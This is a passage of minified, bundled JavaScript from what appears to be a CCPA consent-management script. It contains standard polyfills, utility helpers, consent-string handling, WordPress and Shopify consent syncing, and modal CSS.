r=window.wp_set_consent,n=window.wp_has_consent,o=et(t.uspString),i="allow",s=o?"deny":i,a="functional",c="preferences",u="statistics",p="statistics-anonymous",l="marketing";n(a)||r(a,i),n(c)===o&&r(c,s),n(u)===o&&r(u,s),n(p)===o&&r(p,s),n(l)===o&&r(l,s)}catch(t){}}),e&&r.commands.addEventListener(function(t,e){if(e&&t&&t.uspString&&window.Shopify)try{var r=function(){if(window.Shopify&&window.Shopify.customerPrivacy&&"function"==typeof window.Shopify.customerPrivacy.currentVisitorConsent&&"function"==typeof window.Shopify.customerPrivacy.setTrackingConsent){var e,r,n="yes",o=et(t.uspString),i=window.Shopify.customerPrivacy.currentVisitorConsent()||{},s={analytics:!o,marketing:!o,preferences:!o,sale_of_data:!o};((e=s).analytics!==((r=i).analytics===n)||e.marketing!==(r.marketing===n)||e.preferences!==(r.preferences===n)||e.sale_of_data!==(r.sale_of_data===n))&&window.Shopify.customerPrivacy.setTrackingConsent(s,function(){})}};if(window.Shopify.customerPrivacy)return void r();"function"==typeof window.Shopify.loadFeatures&&window.Shopify.loadFeatures([{name:"consent-tracking-api",version:"0.1"}],function(t){t||r()})}catch(t){}}),r.commands.addEventListener(q.process),X.A.partner&&r.commands.addEventListener(G.A.monetize)}),this.store=e,this.eventStatus="",this.eventListeners=[],this.eventListenerId=0,this.deletionSet=new(Q()),this.commandQueue=[],this.contextData=null})},54454(t,e,r){var n,o=r(25551),i=(n=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"";t.exports=function(t){return!!i&&i in t}},54583(t){var e="\\ud800-\\udfff",r="\\u2700-\\u27bf",n="a-z\\xdf-\\xf6\\xf8-\\xff",o="A-Z\\xc0-\\xd6\\xd8-\\xde",i="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",s="["+i+"]",a="\\d+",c="["+r+"]",u="["+n+"]",p="[^"+e+i+a+r+n+o+"]",l="(?:\\ud83c[\\udde6-\\uddff]){2}",d="[\\ud800-\\udbff][\\udc00-\\udfff]",f="["+o+"]",v="(?:"+u+"|"+p+")",m="(?:"+f+"|"+p+")",h="(?:['’](?:d|ll|m|re|s|t|ve))?",y="(?:['’](?:D|LL|M|RE|S|T|VE))?",g="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",b="[\\ufe0e\\ufe0f]?",x=b+g+("(?:\\u200d(?:"+["[^"+e+"]",l,d].join("|")+")"+b+g+")*"),w="(?:"+[c,l,d].join("|")+")"+x,S=RegExp([f+"?"+u+"+"+h+"(?="+[s,f,"$"].join("|")+")",m+"+"+y+"(?="+[s,f+v,"$"].join("|")+")",f+"?"+v+"+"+h,f+"+"+y,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])|\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",a,w].join("|"),"g");t.exports=function(t){return t.match(S)||[]}},54802(t,e,r){"use strict";var n=r(13091),o=r(1202);n({target:"Array",proto:!0,forced:[].forEach!==o},{forEach:o})},55186(t){"use strict";t.exports={}},55427(t,e,r){"use strict";var n=r(13091),o=r(13377),i=r(99404),s=r(42941),a=r(61297),c=r(79727),u=r(81726),p=r(71319),l=r(3384),d=r(176),f=r(68259),v=d("slice"),m=l("species"),h=Array,y=Math.max;n({target:"Array",proto:!0,forced:!v},{slice:function(t,e){var r,n,l,d=u(this),v=c(d),g=a(t,v),b=a(void 0===e?v:e,v);if(o(d)&&((i(r=d.constructor)&&(r===h||o(r.prototype))||s(r)&&null===(r=r[m]))&&(r=void 0),r===h||void 0===r))return f(d,g,b);for(n=new(void 0===r?h:r)(y(b-g,0)),l=0;b>g;g++,l++)g in d&&p(n,l,d[g]);return n.length=l,n}})},55755(t,e,r){"use strict";r(69651);var n=r(49022);t.exports=n.Object.getOwnPropertyDescriptors},56139(t,e,r){"use strict";var n=r(3382);t.exports=n},56202(t,e,r){"use strict";var n=r(39015),o=r(57084),i=r(25561);t.exports=n?function(t,e,r){return o.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},56265(t,e,r){"use strict";var n=r(13091),o=r(95134),i=r(67976),s=r(12442),a=r(39779),c=r(86492),u=r(13377),p=r(53626),l=r(68825),d=r(63434),f=r(68511),v=r(6e4),m=r(68259),h=r(44779),y=r(62611),g=r(16278),b=r(90336),x=String,w=o("JSON","stringify"),S=a(/./.exec),A=a("".charAt),k=a("".charCodeAt),O=a("".replace),_=a("".slice),C=a([].push),j=a(1.1.toString),P=/[\uD800-\uDFFF]/g,E=/^[\uD800-\uDBFF]$/,T=/^[\uDC00-\uDFFF]$/,L=y(),N=L.length,R=!g||c(function(){var t=o("Symbol")("stringify detection");return"[null]"!==w([t])||"{}"!==w({a:t})||"{}"!==w(Object(t))}),I=c(function(){return'"\\udf06\\ud834"'!==w("\udf06\ud834")||'"\\udead"'!==w("\udead")}),D=R?function(t,e){var r=m(arguments),n=F(e);if(p(n)||void 0!==t&&!d(t))return r[1]=function(t,e){if(p(n)&&(e=s(n,this,x(t),e)),!d(e))return e},i(w,null,r)}:w,z=function(t,e,r){var n=A(r,e-1),o=A(r,e+1);return S(E,t)&&!S(T,o)||S(T,t)&&!S(E,n)?"\\u"+j(k(t,0),16):t},F=function(t){if(p(t))return t;if(u(t)){for(var e=t.length,r=[],n=0;e>n;n++){var o=t[n];"string"==typeof o?C(r,o):"number"!=typeof o&&"Number"!==f(o)&&"String"!==f(o)||C(r,v(o))}var i=r.length,s=!0;return function(t,e){if(s)return s=!1,e;if(u(this))return e;for(var n=0;i>n;n++)if(r[n]===t)return e}}};w&&n({target:"JSON",stat:!0,arity:3,forced:R||I||!b},{stringify:function(t,e,r){var n=F(e),o=[],i=D(t,function(t,e){var r=p(n)?s(n,this,x(t),e):e;return!b&&l(r)?L+(C(o,r.rawJSON)-1):r},r);if("string"!=typeof i)return i;if(I&&(i=O(i,P,z)),b)return i;for(var a="",c=i.length,u=0;c>u;u++){var d=A(i,u);if('"'===d){var f=h(i,++u).end-1,v=_(i,u,f);a+=_(v,0,N)===L?o[_(v,N)]:'"'+v+'"',u=f}else a+=d}return a}})},56373(t,e,r){"use strict";function n(t){return!0===t?"Y":"N"}function o(t,e){return"Y"===t.substr(e,1)}function i(t){var e=t.version;return e+=n(t.noticeProvided),e+=n(t.optOut),e+=n(t.lspa)}function s(t){if(4===t.length)return{version:t.substr(0,1),noticeProvided:o(t,1),optOut:o(t,2),lspa:o(t,3),uspString:t}}r.d(e,{Y:()=>i,s:()=>s})},56415(t,e,r){var n=r(39120),o=r(22457),i=r(36471);t.exports=function(t,e,r,s,a){return new i(o().w(t,e,r,s),a||n)},t.exports.__esModule=!0,t.exports.default=t.exports},56692(t){"use strict";t.exports=function(t){return{iterator:t,next:t.next,done:!1}}},57084(t,e,r){"use strict";var n=r(39015),o=r(87072),i=r(99061),s=r(51552),a=r(79126),c=TypeError,u=Object.defineProperty,p=Object.getOwnPropertyDescriptor,l="enumerable",d="configurable",f="writable";e.f=n?i?function(t,e,r){if(s(t),e=a(e),s(r),"function"==typeof t&&"prototype"===e&&"value"in r&&f in r&&!r[f]){var n=p(t,e);n&&n[f]&&(t[e]=r.value,r={configurable:d in r?r[d]:n[d],enumerable:l in r?r[l]:n[l],writable:!1})}return u(t,e,r)}:u:function(t,e,r){if(s(t),e=a(e),s(r),o)try{return u(t,e,r)}catch(t){}if("get"in r||"set"in r)throw new c("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},57230(t){"use strict";t.exports=function(t){try{var e=new Set,r={size:0,has:function(){return!0},keys:function(){return Object.defineProperty({},"next",{get:function(){return e.clear(),e.add(4),function(){return{done:!0}}}})}},n=e[t](r);return 1===n.size&&4===n.values().next().value}catch(t){return!1}}},57467(t,e,r){"use strict";var n=r(6650);t.exports=n},57480(t){"use strict";var e=TypeError;t.exports=function(t){if(t>9007199254740991)throw e("Maximum allowed index exceeded");return t}},57575(t,e,r){"use strict";var n=r(86492);t.exports=function(t,e){var r=[][t];return!!r&&n(function(){r.call(null,e||function(){return 1},1)})}},57616(t,e,r){"use strict";var n,o,i,s,a=r(62671),c=r(67976),u=r(22503),p=r(53626),l=r(77292),d=r(86492),f=r(87840),v=r(68259),m=r(44320),h=r(98915),y=r(47813),g=r(99090),b=a.setImmediate,x=a.clearImmediate,w=a.process,S=a.Dispatch,A=a.Function,k=a.MessageChannel,O=a.String,_=0,C={},j="onreadystatechange";d(function(){n=a.location});var P=function(t){if(l(C,t)){var e=C[t];delete C[t],e()}},E=function(t){return function(){P(t)}},T=function(t){P(t.data)},L=function(t){a.postMessage(O(t),n.protocol+"//"+n.host)};b&&x||(b=function(t){h(arguments.length,1);var e=p(t)?t:A(t),r=v(arguments,1);return C[++_]=function(){c(e,void 0,r)},o(_),_},x=function(t){delete C[t]},g?o=function(t){w.nextTick(E(t))}:S&&S.now?o=function(t){S.now(E(t))}:k&&!y?(s=(i=new k).port2,i.port1.onmessage=T,o=u(s.postMessage,s)):a.addEventListener&&p(a.postMessage)&&!a.importScripts&&n&&"file:"!==n.protocol&&!d(L)?(o=L,a.addEventListener("message",T,!1)):o=j in m("script")?function(t){f.appendChild(m("script"))[j]=function(){f.removeChild(this),P(t)}}:function(t){setTimeout(E(t),0)}),t.exports={set:b,clear:x}},58090(t,e,r){"use strict";var n=r(88389);t.exports=n},58269(t,e,r){"use strict";var n=r(99276),o=r(77292),i=r(62248),s=r(61569);r(20733);var a=Array.prototype,c={DOMTokenList:!0,NodeList:!0};t.exports=function(t){var e=t.forEach;return t===a||i(a,t)&&e===a.forEach||o(c,n(t))?s:e}},58388(t,e,r){"use strict";var n=r(77229);t.exports=n},58778(t,e,r){"use strict";var n=r(13091),o=r(12442),i=r(91455),s=r(50030),a=r(82276),c=r(99335);n({target:"Promise",stat:!0,forced:r(78786)},{allSettled:function(t){var e=this,r=s.f(e),n=r.resolve,u=r.reject,p=a(function(){var r=i(e.resolve),s=[],a=0,u=1;c(t,function(t){var i=a++,c=!1;u++,o(r,e,t).then(function(t){c||(c=!0,s[i]={status:"fulfilled",value:t},--u||n(s))},function(t){c||(c=!0,s[i]={status:"rejected",reason:t},--u||n(s))})}),--u||n(s)});return p.error&&u(p.value),r.promise}})},59016(t,e,r){var n=r(78714),o=r(34172);t.exports=function(t){return o(t)&&"[object Arguments]"==n(t)}},59076(t,e,r){"use strict";var n=r(3384),o=r(5982),i=n("iterator"),s=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||s[i]===t)}},59093(t,e,r){"use strict";var n=r(22258);r(6048),t.exports=n},59169(t,e,r){"use strict";var n=r(19138);t.exports=n},59205(t,e,r){var n=r(56415);t.exports=function(t,e,r,o,i){var s=n(t,e,r,o,i);return s.next().then(function(t){return t.done?t.value:s.next()})},t.exports.__esModule=!0,t.exports.default=t.exports},59215(t,e,r){"use strict";r.d(e,{A:()=>a});var n=r(60875),o=r.n(n),i=r(40164),s=r.n(i)()(o());s.push([t.id,'.sd-cmp-OTiFk{overflow:hidden!important}.sd-cmp-yisQS{\n  /*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */--modal-width:610px;--background-color:#fafafa;--main-color:#202942;--title-color:#202942;--text-color:#8492a6;--border-color:#e9ecef;--overlay-color:#000;--background-color-dark:#121725;--main-color-dark:#5a6d90;--title-color-dark:#5a6d90;--text-color-dark:#8492a6;--border-color-dark:#202942;--overlay-color-dark:#000;--border-radius:24px;--font-family:"Roboto";--font-family-title:"Roboto Slab";--font-size-base:13px;--font-size-big:calc(var(--font-size-base) + 2px);--font-size-small:calc(var(--font-size-base) - 2px);--font-size-xsmall:calc(var(--font-size-base) - 4px);--font-size-xxsmall:calc(var(--font-size-base) - 6px);--spacing-base:5px;--spacing-sm:var(--spacing-base);--spacing-md:calc(var(--spacing-base) + 5px);--spacing-lg:calc(var(--spacing-base) + 10px);--padding-base:15px;--padding-sm:var(--padding-base);--padding-md:calc(var(--padding-base) + 10px)}.sd-cmp-yisQS html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}.sd-cmp-yisQS body{margin:0}.sd-cmp-yisQS article,.sd-cmp-yisQS aside,.sd-cmp-yisQS footer,.sd-cmp-yisQS header,.sd-cmp-yisQS nav,.sd-cmp-yisQS section{display:block}.sd-cmp-yisQS h1{font-size:2em;margin:.67em 0}.sd-cmp-yisQS figcaption,.sd-cmp-yisQS figure,.sd-cmp-yisQS main{display:block}.sd-cmp-yisQS figure{margin:1em 40px}.sd-cmp-yisQS hr{box-sizing:content-box;height:0;overflow:visible}.sd-cmp-yisQS pre{font-family:monospace,monospace;font-size:1em}.sd-cmp-yisQS a{background-color:transparent;-webkit-text-decoration-skip:objects}.sd-cmp-yisQS a,.sd-cmp-yisQS span{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.sd-cmp-yisQS abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}.sd-cmp-yisQS b,.sd-cmp-yisQS strong{font-weight:inherit;font-weight:bolder}.sd-cmp-yisQS code,.sd-cmp-yisQS kbd,.sd-cmp-yisQS samp{font-family:monospace,monospace;font-size:1em}.sd-cmp-yisQS dfn{font-style:italic}.sd-cmp-yisQS mark{background-color:#ff0;color:#000}.sd-cmp-yisQS small{font-size:80%}.sd-cmp-yisQS sub,.sd-cmp-yisQS sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.sd-cmp-yisQS sub{bottom:-.25em}.sd-cmp-yisQS sup{top:-.5em}.sd-cmp-yisQS audio,.sd-cmp-yisQS video{display:inline-block}.sd-cmp-yisQS audio:not([controls]){display:none;height:0}.sd-cmp-yisQS img{border-style:none}.sd-cmp-yisQS svg:not(:root){overflow:hidden}.sd-cmp-yisQS button,.sd-cmp-yisQS input,.sd-cmp-yisQS optgroup,.sd-cmp-yisQS select,.sd-cmp-yisQS textarea{font-size:100%;height:auto;line-height:1.15;margin:0}.sd-cmp-yisQS button,.sd-cmp-yisQS input{overflow:visible}.sd-cmp-yisQS button,.sd-cmp-yisQS select{text-transform:none}.sd-cmp-yisQS [type=reset],.sd-cmp-yisQS [type=submit],.sd-cmp-yisQS button,.sd-cmp-yisQS html [type=button]{-webkit-appearance:button}.sd-cmp-yisQS [type=button]::-moz-focus-inner,.sd-cmp-yisQS [type=reset]::-moz-focus-inner,.sd-cmp-yisQS [type=submit]::-moz-focus-inner,.sd-cmp-yisQS button::-moz-focus-inner{border-style:none;padding:0}.sd-cmp-yisQS [type=button]:-moz-focusring,.sd-cmp-yisQS [type=reset]:-moz-focusring,.sd-cmp-yisQS [type=submit]:-moz-focusring,.sd-cmp-yisQS button:-moz-focusring{outline:1px dotted ButtonText}.sd-cmp-yisQS button{white-space:normal}.sd-cmp-yisQS fieldset{padding:.35em .75em .625em}.sd-cmp-yisQS legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}.sd-cmp-yisQS progress{display:inline-block;vertical-align:baseline}.sd-cmp-yisQS textarea{overflow:auto}.sd-cmp-yisQS [type=checkbox],.sd-cmp-yisQS [type=radio]{box-sizing:border-box;padding:0}.sd-cmp-yisQS [type=number]::-webkit-inner-spin-button,.sd-cmp-yisQS [type=number]::-webkit-outer-spin-button{height:auto}.sd-cmp-yisQS [type=search]{-webkit-appearance:textfield;outline-offset:-2px}.sd-cmp-yisQS [type=search]::-webkit-search-cancel-button,.sd-cmp-yisQS [type=search]::-webkit-search-decoration{-webkit-appearance:none}.sd-cmp-yisQS ::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.sd-cmp-yisQS details,.sd-cmp-yisQS menu{display:block}.sd-cmp-yisQS summary{display:list-item}.sd-cmp-yisQS canvas{display:inline-block}.sd-cmp-yisQS [hidden],.sd-cmp-yisQS template{display:none}.sd-cmp-yisQS.sd-cmp-MDwMg{--modal-width:560px;--font-size-base:12px;--spacing-base:3px;--padding-base:13px}.sd-cmp-yisQS.sd-cmp-I_yoe{--modal-width:610px;--font-size-base:13px;--spacing-base:5px;--padding-base:15px}.sd-cmp-yisQS.sd-cmp-aZPRe{--modal-width:660px;--font-size-base:14px;--spacing-base:7px;--padding-base:17px}@media screen and (max-width:480px){.sd-cmp-yisQS{--font-size-base:13px!important}}.sd-cmp-yisQS .sd-cmp-ZxBo9{background-color:var(--overlay-color);bottom:0;left:0;opacity:.7;position:fixed;right:0;top:0;z-index:2147483646}.sd-cmp-yisQS .sd-cmp-lrDTG{font-family:var(--font-family),Helvetica,Arial,sans-serif;font-size:var(--font-size-base);font-weight:400;-webkit-font-smoothing:antialiased;line-height:1.4;text-align:left;-webkit-user-select:none;-moz-user-select:none;user-select:none}@media screen and (max-width:480px){.sd-cmp-yisQS .sd-cmp-lrDTG{line-height:1.2}}.sd-cmp-yisQS *{box-sizing:border-box;font-family:unset;font-size:unset;font-weight:unset;letter-spacing:normal;line-height:unset;margin:0;min-height:auto;min-width:auto;padding:0}.sd-cmp-yisQS a{color:var(--text-color)!important;cursor:pointer;font-size:inherit;font-weight:700;text-decoration:underline!important;-webkit-tap-highlight-color:transparent}.sd-cmp-yisQS a:hover{text-decoration:none!important}.sd-cmp-yisQS svg{display:inline-block;margin-top:-2px;transition:.2s ease;vertical-align:middle}.sd-cmp-yisQS h2,.sd-cmp-yisQS h3{background:none!important;font-family:inherit;font-size:inherit}@media screen and (prefers-color-scheme:dark){.sd-cmp-yisQS{--background-color:var(--background-color-dark)!important;--main-color:var(--main-color-dark)!important;--title-color:var(--title-color-dark)!important;--text-color:var(--text-color-dark)!important;--border-color:var(--border-color-dark)!important;--overlay-color:var(--overlay-color-dark)!important}}',""]),s.locals={lockScroll:"sd-cmp-OTiFk",ccpa:"sd-cmp-yisQS",sizeSmall:"sd-cmp-MDwMg",sizeMedium:"sd-cmp-I_yoe",sizeBig:"sd-cmp-aZPRe",overlay:"sd-cmp-ZxBo9",content:"sd-cmp-lrDTG"};const a=s},59409(t,e,r){"use strict";var n=r(17050);t.exports=n},59576(t,e,r){var n=r(12732),o=r(47489),i=r(91398);t.exports=o?function(t,e){return o(t,"toString",{configurable:!0,enumerable:!1,value:n(e),writable:!0})}:i},59599(t,e,r){"use strict";r(95006)("matcher")},6e4(t,e,r){"use strict";var n=r(99276),o=String;t.exports=function(t){if("Symbol"===n(t))throw new TypeError("Cannot convert a Symbol value to a string");return o(t)}},60266(t,e,r){"use strict";var n=r(39015),o=r(13377),i=TypeError,s=Object.getOwnPropertyDescriptor,a=n&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=a?function(t,e){if(o(t)&&!s(t,"length").writable)throw new i("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},60831(t,e,r){"use strict";var n={};n[r(3384)("toStringTag")]="z",t.exports=n+""=="[object z]"},60875(t){"use strict";t.exports=function(t){return t[1]}},60926(t,e,r){"use strict";var n=r(86730);t.exports=/ipad|iphone|ipod/i.test(n)&&"undefined"!=typeof Pebble},61025(t,e,r){"use strict";var n=r(13091),o=r(81523);n({target:"Set",proto:!0,real:!0,forced:!r(42741)("isSubsetOf",function(t){return t})},{isSubsetOf:o})},61076(t,e,r){"use strict";var n=r(77292),o=r(53626),i=r(41906),s=r(20378),a=r(64566),c=s("IE_PROTO"),u=Object,p=u.prototype;t.exports=a?u.getPrototypeOf:function(t){var e=i(t);if(n(e,c))return e[c];var r=e.constructor;return o(r)&&e instanceof r?r.prototype:e instanceof u?p:null}},61297(t,e,r){"use strict";var n=r(85530),o=Math.max,i=Math.min;t.exports=function(t,e){var r=n(t);return 0>r?o(r+e,0):i(r,e)}},61306(t,e,r){"use strict";r(3986);var n=r(49022).Object,o=t.exports=function(t,e){return n.defineProperties(t,e)};n.defineProperties.sham&&(o.sham=!0)},61372(t,e,r){"use strict";var n=r(13091),o=r(39779),i=r(55186),s=r(42941),a=r(77292),c=r(57084).f,u=r(12043),p=r(12719),l=r(12733),d=r(62611),f=r(86321),v=!1,m=d("meta"),h=0,y=function(t){c(t,m,{value:{objectID:"O"+h++,weakData:{}}})},g=t.exports={enable:function(){g.enable=function(){},v=!0;var t=u.f,e=o([].splice),r={};r[m]=1,t(r).length&&(u.f=function(r){for(var n=t(r),o=0,i=n.length;i>o;o++)if(n[o]===m){e(n,o,1);break}return n},n({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:p.f}))},fastKey:function(t,e){if(!s(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!a(t,m)){if(!l(t))return"F";if(!e)return"E";y(t)}return t[m].objectID},getWeakData:function(t,e){if(!a(t,m)){if(!l(t))return!0;if(!e)return!1;y(t)}return t[m].weakData},onFreeze:function(t){return f&&v&&l(t)&&!a(t,m)&&y(t),t}};i[m]=!0},61410(t,e,r){t.exports=r(34676)()},61569(t,e,r){"use strict";var n=r(49692);t.exports=n},61648(t,e,r){"use strict";r(84527)},61684(t,e,r){"use strict";r(95006)("hasInstance")},61824(t,e,r){"use strict";r(95006)("search")},62053(t,e,r){"use strict";r(28525);var n=r(992);t.exports=n.f("asyncIterator")},62233(t,e,r){t.exports=r(39162)},62248(t,e,r){"use strict";var n=r(39779);t.exports=n({}.isPrototypeOf)},62425(t,e,r){"use strict";r(13091)({target:"Array",stat:!0},{isArray:r(13377)})},62439(t){var e=/^(?:0|[1-9]\d*)$/;t.exports=function(t,r){var n=typeof t;return!!(r=null==r?9007199254740991:r)&&("number"==n||"symbol"!=n&&e.test(t))&&t>-1&&t%1==0&&r>t}},62611(t,e,r){"use strict";var n=r(39779),o=0,i=Math.random(),s=n(1.1.toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+s(++o+i,36)}},62651(t,e,r){"use strict";var n=r(13091),o=r(19409);n({target:"Function",proto:!0,forced:Function.bind!==o},{bind:o})},62670(t,e,r){"use strict";var n=r(51581);r(44063),r(52595),r(27962),t.exports=n},62671(t,e,r){"use strict";var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()},63145(t,e,r){"use strict";var n=r(98026);t.exports=n},63299(t,e,r){"use strict";r(88641);var n=r(68035);t.exports=n("Array","concat")},63434(t,e,r){"use strict";var n=r(95134),o=r(53626),i=r(62248),s=r(94007),a=Object;t.exports=s?function(t){return"symbol"==typeof t}:function(t){var e=n("Symbol");return o(e)&&i(e.prototype,a(t))}},63767(t,e,r){"use strict";var n=r(86492),o=r(53626),i=/#|\.prototype\./,s=function(t,e){var r=c[a(t)];return r===p||r!==u&&(o(e)?n(e):!!e)},a=s.normalize=function(t){return(t+"").replace(i,".").toLowerCase()},c=s.data={},u=s.NATIVE="N",p=s.POLYFILL="P";t.exports=s},64213(t,e,r){"use strict";function n(t,e){for(var r=0;e.length>r;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),i(t,(0,s.A)(n.key),n)}}function o(t,e,r){return e&&n(t.prototype,e),r&&n(t,r),i(t,"prototype",{writable:!1}),t}r.d(e,{A:()=>o});var i=r(6709),s=r(25928)},64566(t,e,r){"use strict";var n=r(86492);t.exports=!n(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})},64755(t,e,r){"use strict";var n=r(91455),o=r(41906),i=r(35330),s=r(79727),a=TypeError,c="Reduce of empty array with no initial value",u=function(t){return function(e,r,u,p){var l=o(e),d=i(l),f=s(l);if(n(r),0===f&&2>u)throw new a(c);var v=t?f-1:0,m=t?-1:1;if(2>u)for(;;){if(v in d){p=d[v],v+=m;break}if(v+=m,t?0>v:v>=f)throw new a(c)}for(;t?v>=0:f>v;v+=m)v in d&&(p=r(p,d[v],v,l));return p}};t.exports={left:u(!1),right:u(!0)}},66219(t,e,r){"use strict";var n=r(16278);t.exports=n&&!!Symbol.for&&!!Symbol.keyFor},66251(t,e,r){"use strict";var n=r(62248),o=r(541),i=Array.prototype;t.exports=function(t){var e=t.indexOf;return t===i||n(i,t)&&e===i.indexOf?o:e}},66408(t,e,r){"use strict";r(80115),r(19824);var n=r(49022);t.exports=n.Object.fromEntries},66443(t,e,r){"use strict";r.d(e,{$B:()=>E,CU:()=>P,CY:()=>d,H2:()=>p,J4:()=>a,Jl:()=>m,LH:()=>o,Lh:()=>C,T$:()=>j,Tm:()=>T,YB:()=>b,YO:()=>A,Yo:()=>O,Z9:()=>R,Zg:()=>u,eU:()=>w,eu:()=>c,hK:()=>h,kG:()=>g,lt:()=>S,m_:()=>k,nN:()=>y,pC:()=>n,ps:()=>f,qO:()=>_,qg:()=>L,r7:()=>l,tC:()=>N,u6:()=>i,uv:()=>x,yi:()=>v,zz:()=>s});var n="SDDAN",o="Sddan",i="ABconsentCMP",s="__uspapi",a=1,c="/profile",u="/user-action",p="/host",l="https://contextual.sirdata.io/api/v1/public/contextual?",d=180,f="PROVIDER",v="DOMAIN",m="LOCAL",h="NONE",y="LIGHT",g="AVERAGE",b="STRONG",x="SMALL",w="MEDIUM",S="BIG",A="LEFT",k="SMALL",O="ccpa_load",_="optin",C="optout",j="cookie_disabled",P="ccpa_not_applies",E="ccpa_response",T="optin",L="optout",N="close",R="policy"},66595(t,e,r){"use strict";function n(t){if(o(t))return(0,i.A)(t)}r.d(e,{A:()=>n});var o=r(38268),i=r(37433)},66610(t,e,r){"use strict";var n=r(74141);t.exports=n},66692(t,e,r){"use strict";var n=r(14547);r(6048),t.exports=n},66827(t,e,r){"use strict";var n=r(2933),o=r(50920);t.exports=Object.keys||function(t){return n(t,o)}},67303(t){"use strict";t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},67304(t,e,r){"use strict";function n(t,e){if(t){var r;if("string"==typeof t)return(0,s.A)(t,e);var n=o(r={}.toString.call(t)).call(r,8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?i(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?(0,s.A)(t,e):void 0}}r.d(e,{A:()=>n});var o=r(444),i=r(87652),s=r(37433)},67859(t,e,r){"use strict";function n(t,e,r,n,o,s,a){try{var c=t[s](a),u=c.value}catch(t){return void r(t)}c.done?e(u):i.resolve(u).then(n,o)}function o(t){return function(){var e=this,r=arguments;return new i(function(o,i){function s(t){n(c,o,i,s,a,"next",t)}function a(t){n(c,o,i,s,a,"throw",t)}var c=t.apply(e,r);s(void 0)})}}r.d(e,{A:()=>o});var i=r(62670)},67878(t,e,r){"use strict";var n=r(13091),o=r(86492),i=r(41906),s=r(61076),a=r(64566);n({target:"Object",stat:!0,forced:o(function(){s(1)}),sham:!a},{getPrototypeOf:function(t){return s(i(t))}})},67976(t,e,r){"use strict";var n=r(80017),o=Function.prototype,i=o.apply,s=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(n?s.bind(i):function(){return s.apply(i,arguments)})},68035(t,e,r){"use strict";var n=r(62671),o=r(49022);t.exports=function(t,e){var r=o[t+"Prototype"],i=r&&r[e];if(i)return i;var s=n[t],a=s&&s.prototype;return a&&a[e]}},68061(t,e,r){var n=r(24261),o=r(41905),i=r(87709),s=r(97244),a=r(34149),c=r(33640),u=Object.prototype.hasOwnProperty,p=i(function(t,e){if(a(e)||s(e))o(e,c(e),t);else for(var r in e)u.call(e,r)&&n(t,r,e[r])});t.exports=p},68071(t,e,r){"use strict";var n=r(37184);t.exports=n},68259(t,e,r){"use strict";var n=r(39779);t.exports=n([].slice)},68308(t,e,r){"use strict";var n=r(62671),o=Object.defineProperty;t.exports=function(t,e){try{o(n,t,{value:e,configurable:!0,writable:!0})}catch(r){n[t]=e}return e}},68324(t,e,r){"use strict";r(95356);var n=r(49022).Object,o=t.exports=function(t,e){return n.getOwnPropertyDescriptor(t,e)};n.getOwnPropertyDescriptor.sham&&(o.sham=!0)},68382(t,e,r){"use strict";var n=r(12442);t.exports=function(t,e,r){for(var o,i,s=r?t:t.iterator,a=t.next;!(o=n(a,s)).done;)if(void 0!==(i=e(o.value)))return i}},68511(t,e,r){"use strict";var n=r(39779),o=n({}.toString),i=n("".slice);t.exports=function(t){return i(o(t),8,-1)}},68712(t,e,r){"use strict";var n=r(56139);t.exports=n},68728(t,e,r){"use strict";var n=r(13091),o=r(12442),i=r(41906),s=r(72604),a=r(43493),c=r(68511);n({target:"Date",proto:!0,forced:r(86492)(function(){return null!==new Date(NaN).toJSON()||1!==o(Date.prototype.toJSON,{toISOString:function(){return 1}})})},{toJSON:function(){var t=i(this),e=s(t,"number");return"number"!=typeof e||isFinite(e)?"toISOString"in 